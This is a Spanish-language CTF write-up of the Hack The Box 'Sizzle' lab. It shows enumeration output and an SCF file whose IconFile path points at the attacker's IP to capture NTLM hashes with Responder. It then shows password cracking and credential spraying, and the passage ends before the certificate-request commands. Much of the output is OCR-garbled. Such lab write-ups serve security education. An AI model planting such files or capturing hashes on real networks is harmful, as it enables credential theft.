# Writeup CTF Sizzle Hack The Box







# Contenido

| 0- | Intr   | oducción                    | 2  |
|----|--------|-----------------------------|----|
| 1- | Enu    | ımeración                   | 2  |
| 1  | .1.    | NMAP                        | 2  |
| 1  | .2.    | FTP                         |    |
| 1  | .3.    | НТТР                        | 4  |
| 1  | .4.    | SMB                         | 5  |
| 1  | .5.    | /certsrv                    | 7  |
| 2- | Exp    | olotación                   | 9  |
| 2  | 2.1. S | hell como usuario amanda    | 9  |
| 2  | 2.2. K | Kerberoasting               | 11 |
| 2  | 2.3. C | Conexión como usuario mrlky | 13 |
| 2  | 2.4. E | Elevación de privilegios    | 16 |





# 0- Introducción

Sizzle es una máquina de dificultad Insane de <u>Hack the Box</u> creada por mrb3n y lkys37en, de los cuales son los autores de 2 de los 3 Hack The Box Pro Labs que están disponibles actualmente.

Sizzle es una máquina bastante antigua, ya que se lanzó en enero de 2019.

# 1- Enumeración

## 1.1. NMAP

| kali@kali ~/Desktop/HackTheBox/Sizz | le) si | ıdo nmap -pmin-  | rate 5000 | open   | -vvv         | -Pnn | 10.10.10. | 103 -0 | G allports |
|-------------------------------------|--------|------------------|-----------|--------|--------------|------|-----------|--------|------------|
|                                     |        |                  |           |        |              |      |           |        |            |
| PORT                                | STATE  | SERVICE          | REASON    |        |              |      |           |        |            |
| 21/tcp                              | open   | ftp              | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 53/tcp                              | open   | domain """       | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 80/tcp                              | open   | http             | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 135/tcp                             | open   | msrpc            | syn-ack   | ttl 12 | 7 =          |      |           |        |            |
| 139/tcp                             | open   | netbios-ssn      | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 389/tcp                             | open   | ldap             | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 443/tcp                             | open   | https            | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 445/tcp                             | open   | microsoft-ds     | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 464/tcp                             | open   | kpasswd5         | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 593/tcp                             | open   | http-rpc-epmap   | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 636/tcp                             | open   | ldapssl          | syn-ack   | ttl 12 | <b>7</b> a c |      |           |        |            |
| 3268/tcp                            | open   | globalcatLDAP    | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 3269/tcp                            | open   | globalcatLDAPssl | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 5985/tcp                            | open   | wsman            | syn-ack t | ttl 12 | 7            |      |           |        |            |
| 5986/tcp                            | open   | wsmans           | syn-ack   | ttl 12 | 6h           |      |           |        |            |
| 9389/tcp                            | open   | adws             | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 47001/tcp                           | open   | winrm            | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 49664/tcp                           | open   | unknown          | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 49665/tcp                           | open   | unknown          | syn-ack   | ttl 12 | /            |      |           |        |            |
| 49666/tcp                           | open   | unknown          | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 49669/tcp                           | open   | unknown          | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 49677/tcp                           | open   | unknown          | syn-ack   | ttl 12 | <b>7</b>     |      |           |        |            |
| 49688/tcp                           | open   | unknown          | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 49689/tcp                           | open   | unknown          | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 49691/tcp                           | open   | unknown          | syn-ack   | ttl 12 | 7            |      |           |        |            |
| 49694/tcp                           | open   | unknown          | syn-ack   | ttl 12 | ac           |      |           |        |            |
| 49702/tcp                           | open   | unknown          | syn-ack   | ttl 12 | /            |      |           |        |            |
| 49709/tcp                           | open   | unknown          | syn-ack   | ttl 12 | 19           |      |           |        |            |
| 49716/tcp                           | open   | unknown          | syn-ack   | ttl 12 | /            |      |           |        |            |

kali@kali > -/Desktop/HackTheBox/Sizzle > sudo nmap -p21,53,80,135,139,389,443,445,464,593,636,3268,3269,5985,5986, 9389,47001,49664,49665,49666,49669,49677,49688,49689,49691,49694,49702,49709,49716 -sV -vvv 10.10.10.103 -oN results





| PORT      | STATE  | SERVICE        | REASON    |       |     | VERSION    |           |         |        |        |       |          |            |       |      |
|-----------|--------|----------------|-----------|-------|-----|------------|-----------|---------|--------|--------|-------|----------|------------|-------|------|
| 21/tcp    | open   | ftp            | syn-ack   | ttl   | 127 | Microsoft  | ftpd      |         |        |        |       |          |            |       |      |
| 53/tcp    | open   | domain         | syn-ack   | ttl   | 127 | Simple DNS | S Plus    |         |        |        |       |          |            |       |      |
| 80/tcp    | open   | http           | syn-ack   | ttl   | 127 | Microsoft  | IIS http  | pd 10.0 |        |        |       |          |            |       |      |
| 135/tcp   | open   | msrpc          | syn-ack   | ttl   | 127 | Microsoft  | Windows   | RPC     |        |        |       |          |            |       |      |
| 139/tcp   | open   | netbios-ssn    | syn-ack   | ttl   | 127 | Microsoft  | Windows   | netbio  | s-ssn  |        |       |          |            |       |      |
| 389/tcp   | open   | ldap           | syn-ack   | ttl   | 127 | Microsoft  | Windows   | Active  | Dire   | ctory  | LDAP  | (Domain: | HTB.LOCAL, | Site: | Defa |
| ult-First | -Site- | Name)          |           |       |     |            |           |         |        |        |       |          |            |       |      |
| 443/tcp   | open   | ssl/http       | syn-ack   | ttl   | 127 | Microsoft  | IIS http  | pd 10.0 |        |        |       |          |            |       |      |
| 445/tcp   | open   | microsoft-ds?  | syn-ack   | ttl   | 127 |            |           |         |        |        |       |          |            |       |      |
| 464/tcp   | open   | kpasswd5?      | syn-ack   | ttl   | 127 |            |           |         |        |        |       |          |            |       |      |
| 593/tcp   | open   | ncacn_http     | syn-ack   | ttl   | 127 | Microsoft  | Windows   | RPC ov  | er HTT | TP 1.0 | 0     |          |            |       |      |
| 636/tcp   | open   | ssl/ldap       | syn-ack   | ttl   | 127 | Microsoft  | Windows   | Active  | Direc  | ctory  | LDAP  | (Domain: | HTB.LOCAL, | Site: | Defa |
| ult-First | -Site- | Name)          |           |       |     |            |           |         |        |        |       |          |            |       |      |
| 3268/tcp  | open   | ldap           | syn-ack   | ttl   | 127 | Microsoft  | Windows   | Active  | Dire   | ctory  | LDAP  | (Domain: | HTB.LOCAL, | Site: | Defa |
| ult-First | -Site- | Name)          |           |       |     |            |           |         |        |        |       |          |            |       |      |
| 3269/tcp  | open   | ssl/ldap       | syn-ack   | ttl   | 127 | Microsoft  | Windows   | Active  | Dire   | ctory  | LDAP  | (Domain: | HTB.LOCAL, | Site: | Defa |
| ult-First | -Site- | Name)          |           |       |     |            |           |         |        |        |       |          |            |       |      |
| 5985/tcp  | open   | http           | syn-ack   | ttl   | 127 | Microsoft  | HTTPAPI   | httpd : | 2.0 (5 | SSDP/I | UPnP) |          |            |       |      |
| 5986/tcp  | open   | ssl/http       | syn_ack   | ttl   | 127 | Microsoft  | HTTPAPI   | httpd   | 2.0 (5 | SSDP/  | UPnP) |          |            |       |      |
| 9389/tcp  | open   | mc-nmf         | syn-ack   | ttl   | 127 | .NET Messa | age Fram: | ing     |        |        |       |          |            |       |      |
| 47001/tcp | open   | http           | syn-ack   | ttl   | 127 | Microsoft  | HTTPAPI   | httpd : | 2.0 (5 | SSDP/I | UPnP) |          |            |       |      |
| 49664/tcp | open   | msrpc          | syn-ack   | ttl   | 127 | Microsoft  | Windows   | RPC     |        |        |       |          |            |       |      |
| 49665/tcp | open   | msrpc_1100     | syn-ack   | ttl   | 127 | Microsoft  | Windows   | RPC     |        |        |       |          |            |       |      |
| 49666/tcp | open   | msrpc          | syn-ack   | ttl   | 127 | Microsoft  | Windows   | RPC     |        |        |       |          |            |       |      |
| 49669/tcp | open   | msrpc          | syn-ack   | ttl   | 127 | Microsoft  | Windows   | RPC     |        |        |       |          |            |       |      |
| 49677/tcp | open   | msrpc          | syn-ack   | ttl   | 127 | Microsoft  | Windows   | RPC     |        |        |       |          |            |       |      |
| 49688/tcp | open   | ncacn_http     | syn-ack   | ttl   | 127 | Microsoft  | Windows   | RPC ov  | er HT  | TP 1.0 | 0     |          |            |       |      |
| 49689/tcp | open   | msrpc          | syn-ack   | ttl   | 127 | Microsoft  | Windows   | RPC     |        |        |       |          |            |       |      |
| 49691/tcp | open   | msrpc          | syn-ack   | ttl   | 127 | Microsoft  | Windows   | RPC     |        |        |       |          |            |       |      |
| 49694/tcp | open   | msrpc          | syn-ack   | ttl   | 127 | Microsoft  | Windows   | RPC     |        |        |       |          |            |       |      |
| 49702/tcp | open   | msrpc          | syn-ack   | ttl   | 127 | Microsoft  | Windows   | RPC     |        |        |       |          |            |       |      |
| 49709/tcp | open   | msrpc          | syn-ack   | ttl   | 127 | Microsoft  | Windows   | RPC     |        |        |       |          |            |       |      |
| 49716/tcp | open   | msrpc          | syn-ack   | ttl   | 127 | Microsoft  | Windows   | RPC     |        |        |       |          |            |       |      |
| Service I | nfo: H | ost: SIZZLE; 0 | S: Window | vs; C | PE: | cpe:/o:mi  | crosoft:  | windows |        |        |       |          |            |       |      |

Los puertos más interesantes son FTP (21), HTTP (80), LDAP (389) y SMB (445). También tenemos WinRM en 5985/5986 como puerto útil si encontramos credenciales.

## 1.2. FTP

A partir del resultado de nmap, parece que el script de nmap ftp-anon identificó que se permite el inicio de sesión FTP anónimo.

| kali@kali                                                                                                    | 10.10.10.103      |
|----------------------------------------------------------------------------------------------------|-------------------|
| Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-25 07:18 EDT<br>Nmap scan report for 10.10.10.103<br>Host is up (0.060s latency).<br>Not shown: 987 filtered tcp ports (no-response)<br>PORT STATE SERVICE<br>21/tcp open ftp<br> _ftp-anon: Anonymous FTP login allowed (FTP code 230) | EL HACKE<br>Etico |
| kali@kali <pre>&gt; ~/Desktop/HackTheBox/Sizzle &gt; ftp 10.10.10.103</pre>                                                                                                    | Full              |
| Connected to 10.10.10.103.                                                                                                    |                   |
| 220 Microsoft FTP Service                                                                                                    |                   |
| Name (10.10.10.103:kali): anonymous                                                                                                    |                   |
| 331 Anonymous access allowed, send identity (e-mail name) as                                                                                                    | s password.       |
| Password:                                                                                                    |                   |
| 230 User logged in.                                                                                                    |                   |
| Remote system type is Windows_NT.                                                                                                    |                   |
| ftp> dir                                                                                                    |                   |
| 229 Entering Extended Passive Mode (   65007 )                                                                                                    |                   |
| 125 Data connection already open; Transfer starting.                                                                                                    |                   |
| 226 Transfer complete.                                                                                                    |                   |
| ftp>                                                                                                    |                   |





FTP permite inicios de sesión anónimos, pero el directorio está vacío.

## 1.3. HTTP

Revisamos el servidor HTTP pero solo contenia un gif.



Vamos a enumerar directorios utilizando la herramienta dirsearch:



Los directorios interesantes son /certsrv y /certenroll. El /certsrv es más interesante ya que el código de estado es 401 (lo que significa que no estamos autorizados, lo que indica que debe haber una autenticación HTTP, por lo general).





## 1.4. SMB

Lo primero que debemos saber son los recursos compartidos, para lo que utilizaremos smbclient.

| kali@kali <mark>~/Desktop/HackTheBox/Sizzle</mark> smbclientlist //sizzle.htb/ -U "" |                                                    |                      |                                                                 |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------|----------------------------------------------------|----------------------|-----------------------------------------------------------------|--|--|--|--|--|--|
| Passwor                                                                              | Password for [WORKGROUP\]:                         |                      |                                                                 |  |  |  |  |  |  |
|                                                                                      |                                                    |                      |                                                                 |  |  |  |  |  |  |
| =                                                                                    | Sharename                                          | Туре                 | Comment                                                         |  |  |  |  |  |  |
| File                                                                                 | vstem                                              | A <del>l.Ki</del> rr |                                                                 |  |  |  |  |  |  |
| 1100 0                                                                               | ADMIN\$                                            | Disk                 | Remote Admin                                                    |  |  |  |  |  |  |
|                                                                                      | C\$                                                | Disk                 | Default share                                                   |  |  |  |  |  |  |
|                                                                                      | CertEnroll                                         | Disk                 | Active Directory Certificate Services share                     |  |  |  |  |  |  |
|                                                                                      | Department Shai                                    | res Disk             |                                                                 |  |  |  |  |  |  |
|                                                                                      | IPC\$                                              | IPC                  | Remote IPC                                                      |  |  |  |  |  |  |
|                                                                                      | NETLOGON                                           | Disk                 | Logon server share                                              |  |  |  |  |  |  |
| L L a                                                                                | Operations                                         | Disk                 |                                                                 |  |  |  |  |  |  |
| HC                                                                                   | SYSVOL                                             | Disk                 | Logon server share 🛛 🔠 🔎 🕬 🕬                                    |  |  |  |  |  |  |
| Reconne                                                                              | cting with SMB1                                    | for workgr           | oup listing.                                                    |  |  |  |  |  |  |
| do_conn                                                                              | ect: Connection                                    | to sizzle.           | <pre>htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)</pre> |  |  |  |  |  |  |
| Unable                                                                               | Unable to connect with SMB1 no workgroup available |                      |                                                                 |  |  |  |  |  |  |
| kali@k                                                                               | ali ~/Desktop/                                     | /HackTheBox          | /Sizzle                                                         |  |  |  |  |  |  |

Los recursos interesantes son CertEnroll, Department Shares y Operations. Los recursos compartidos ADMIN\$, C\$, NETLOGIN y SYSVOL son recursos compartidos integrados en Windows, por lo que es común tenerlos en los resultados.

noté que había un recurso compartido para los Servicios de certificados de Active Directory. Lo más probable /certsrv es que esté en el servidor web: http://sizzle.htb/certsrv

| ⊕ sizzle.htb                        |        |         |
|-------------------------------------|--------|---------|
| This site is asking you to sign in. |        |         |
| Username                            |        |         |
|                                     |        |         |
| Deseword                            |        |         |
|                                     |        |         |
|                                     |        |         |
|                                     | Cancel | Sign in |

Tenemos la URL, pero necesitamos credenciales.

Vamos a listar el contenido de los recursos compartidos usando smbclient. Revisando el recurso compartido Operations usando smbclient, traté de enumerar lo que hay dentro usando el comando dir pero obtuve el acceso denegado:







Luego me conecto al recurso compartido Department Shares y enumero lo que hay dentro:

| kali@kali  ~/Desktop/HackTheB   | ox/Sizzle sn   | nbcli | ent "\\\\ | siz | zle.htb\\ | Depar | tment | Shares |
|---------------------------------|----------------|-------|-----------|-----|-----------|-------|-------|--------|
| Password for [WORKGROUP\kali]:  |                |       |           |     |           |       |       |        |
| Try "help" to get a list of pos | sible commands | 5.    |           |     |           |       |       |        |
| smb: \> dir                     |                |       |           |     |           |       |       |        |
|                                 | D              | 0     | Tue Jul   |     | 11:22:32  | 2018  |       |        |
|                                 | D              | 0     | Tue Jul   |     | 11:22:32  | 2018  |       |        |
| Accounting                      | D              | 0     | Mon Jul   | 2   | 15:21:43  | 2018  |       |        |
| Audit                           | D              | 0     | Mon Jul   | 2   | 15:14:28  | 2018  |       |        |
| Banking TTO                     | D              | 0     | Tue Jul   |     | 11:22:39  | 2018  |       |        |
| CEO_protected LIUU              | D              | 0     | Mon Jul   | 2   | 15:15:01  | 2018  |       |        |
| Devops                          | D              | 0     | Mon Jul   | 2   | 15:19:33  | 2018  |       |        |
| Finance                         | D              | 0     | Mon Jul   | 2   | 15:11:57  | 2018  |       |        |
| HR                              | D              | 0     | Mon Jul   | 2   | 15:16:11  | 2018  |       |        |
| Infosec                         | D              | 0     | Mon Jul   | 2   | 15:14:24  | 2018  |       |        |
| Infrastructure                  | D              | 0     | Mon Jul   | 2   | 15:13:59  | 2018  |       |        |
| IT                              | D              | 0     | Mon Jul   | 2   | 15:12:04  | 2018  |       |        |
| Legal                           | D              | 0     | Mon Jul   | 2   | 15:12:09  | 2018  |       |        |
| M&A                             | D              | 0     | Mon Jul   | 2   | 15:15:25  | 2018  |       |        |
| Marketing                       | D              | 0     | Mon Jul   | 2   | 15:14:43  | 2018  |       |        |
| R&D                             | D              | 0     | Mon Jul   | 2   | 15:11:47  | 2018  |       |        |
| Sales                           | D              | 0     | Mon Jul   | 2   | 15:14:37  | 2018  |       |        |
| Security                        | D              | 0     | Mon Jul   | 2   | 15:21:47  | 2018  |       |        |
| Tax                             | D              | 0     | Mon Jul   | 2   | 15:16:54  | 2018  |       |        |
| Users                           | D              | 0     | Tue Jul   | 10  | 17:39:32  | 2018  |       |        |
| ZZ_ARCHIVE                      | D              | 0     | Mon Jul   | 2   | 15:32:58  | 2018  |       |        |
|                                 |                |       |           |     |           |       |       |        |
| 7779839 blocks                  | of size 4096.  | 3462  | 420 block | s a | vailable  |       |       |        |
| smb: \>                         |                |       |           |     |           |       |       |        |
| Наскмуум                        |                |       |           |     |           |       |       |        |
|                                 |                |       |           |     |           |       |       |        |

Tenemos múltiples directorios, pero podemos cargar archivos en dos de ellos:

smb: \Users\Public\> put prueba\_carga.txt
putting file prueba\_carga.txt as \Users\Public\prueba\_carga.txt (0.0 kb/s) (average 0.0 kb/s)
smb: \Users\Public\>

Estamos buscando credenciales. Dado que podemos escribir en uno de los directorios, posiblemente podamos aplicar un ataque a través de un archivo scf. Vamos a colocar un archivo scf en Users/Public. La estructura del archivo es la siguiente:

| 1 | [Shell]                                                   |
|---|-----------------------------------------------------------|
| 2 | Command=2                                                 |
| 3 | <pre>IconFile=\\10.10.xx.xx\share\elhackeretico.ico</pre> |
| 4 | [Taskbar]                                                 |
| 5 | Command=ToggleDesktop                                     |

Entonces correremos responder. Cada vez que un usuario navega por ese directorio, automáticamente intentará conectarse a mi equipo a través de smb, ahí es cuando responder atrapará los hashes.



Ya tenemos el hash de una contraseña y un usuario.

Guardamos el hash en un archivo y lo desciframos con John utilizando el diccionario rockyou.txt.







Obtenemos la contraseña para el usuario amanda en texto plano.

Seguimos enumerando. Vamos a continuar enumerando los recursos compartidos como usuario amanda.

| kali@kali   | > crackmapex  | ec smb | 10.10.10.103 -0 | l HTB -u amanda -p        | Ashare1972 sha        | ares                               |
|-------------|---------------|--------|-----------------|---------------------------|-----------------------|------------------------------------|
| SMB         | 10.10.10.103  | 445    | SIZZLE          | [*] Windows 10            | .0 Build 14393 x0     | 64 (name:SIZZLE) (domain:HTB) (sig |
| ning:True)  | (SMBv1:False) |        |                 |                           |                       |                                    |
| SMB         | 10.10.10.103  | 445    | SIZZLE          | <pre>[+] HTB\amanda</pre> | :Ashare1972           | \ /                                |
| SMB         | 10.10.10.103  | 445    | SIZZLE          | <pre>[+] Enumerated</pre> | shares                |                                    |
| SMB         | 10.10.10.103  | 445    | SIZZLE          | Share                     | Permissions           | Remark                             |
| SMB         | 10.10.10.103  | 445    | SIZZLE          |                           | - H <del>AFKE</del> K | / \                                |
| SMB         | 10.10.10.103  | 445    | SIZZLE          | ADMIN\$                   |                       | Remote Admin                       |
| SMB         | 10.10.10.103  | 445    | SIZZLE          | C\$                       |                       | Default share                      |
| SMB         | 10.10.10.103  | 445    | SIZZLE          | CertEnroll                | READ                  | Active Directory Certificate Ser   |
| vices share |               |        |                 |                           |                       |                                    |
| SMB 👝       | 10.10.10.103  | 445    | SIZZLE          | Department Sha            | res READ              |                                    |
| SMB         | 10.10.10.103  | 445    | SIZZLE          | IPC\$                     | READ                  | Remote IPC                         |
| SMB         | 10.10.10.103  | 445    | SIZZLE          | NETLOGON                  | READ                  | Logon server share                 |
| SMB         | 10.10.10.103  | 445    | SIZZLE          | Operations                |                       |                                    |
| SMB         | 10.10.10.103  | 445    | SIZZLE          | SYSVOL                    | READ                  | Logon server share                 |
| kali@kali   | ~             |        |                 |                           |                       |                                    |
|             |               |        |                 |                           |                       |                                    |

Comprobamos si las credenciales tienen privilegios en WinRM.

| kali@k  | ali 🚬 crackmape:     | kec winrm 10.10.10. | 103 -u 'amanda' -p 'Ashare1972'                                  |
|---------|----------------------|---------------------|------------------------------------------------------------------|
| SMB     | 10.10.10.103         | 5986 SIZZLE         | [*] Windows 10.0 Build 14393 (name:SIZZLE) (domain:HTB.LOCAL)    |
| HTTP    | 10.10.10.103         | 5986 SIZZLE         | [*] https://10.10.10.103:5986/wsman                              |
| WINRM   | 10.10.10.103         | 5986 SIZZLE         | [-] HTB.LOCAL\amanda:Ashare1972 "The server did not response wit |
| h one o | f the following auth | nentication methods | Negotiate, Kerberos, NTLM - actual: ''"                          |
| kali@k  | ali 🔪 ~              |                     |                                                                  |

7

Pero parece que no funciona.

## 1.5. /certsrv

Iniciamos sesión en la URL que encontramos al principio del writeup y que requería de usuario y contraseña.

| Microsoft Active Directory Certificate Services HTB-SIZZLE-CA | <u>Home</u> |
|---------------------------------------------------------------|-------------|
|                                                               |             |

#### Welcome

Use this Web site to request a certificate for your Web browser, e-mail client, or other program. By using a certificate, you can verify your identity to people you communicate with over the Web, sign and encrypt messages, and, depending upon the type of certificate you request, perform other security tasks.

You can also use this Web site to download a certificate authority (CA) certificate, certificate chain, or certificate revocation list (CRL), or to view the status of a pending request.

For more information about Active Directory Certificate Services, see Active Directory Certificate Services Documentation.

Select a task: <u>Request a certificate</u> <u>View the status of a pending certificate request</u> <u>Download a CA certificate, certificate chain, or CRL</u>

Es un servicio de certificados de AD de Windows.





¿Qué son los Servicios de Certificados de Active Directory (AD CS)? Según Microsoft, AD CS es el "rol de servidor que le permite crear una infraestructura de clave pública (PKI) y proporcionar criptografía de clave pública, certificados digitales y capacidades de firma digital para su organización".

Al hacer clic en el enlace "Solicitar un certificado" en la página, me da dos opciones. Al marcar "Solicitud de certificado avanzada", podemos agregar firmar nuestra propia clave.

Microsoft Active Directory Certificate Services -- HTB-SIZZLE-CA

## Request a Certificate

Select the certificate type: User Certificate

-BEGIN RSA PRIVATE KEY

Or, submit an advanced certificate request.

Tenemos una opción en Evil-WinRM para usar claves públicas y claves privadas para iniciar sesión.

Creamos una clave para el usuario amanda y generamos una solicitud de firma de certificado (CSR) con los siguientes comandos.

